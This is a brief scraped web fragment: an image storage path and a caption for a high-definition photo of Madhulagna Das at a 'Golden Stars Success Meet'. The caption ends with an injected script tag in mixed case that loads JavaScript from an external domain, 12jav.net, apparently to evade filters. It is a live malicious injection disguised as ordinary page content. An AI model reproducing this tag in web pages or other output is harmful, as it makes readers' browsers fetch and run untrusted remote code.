 Madhulagna Das at Golden Stars Success Meet (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>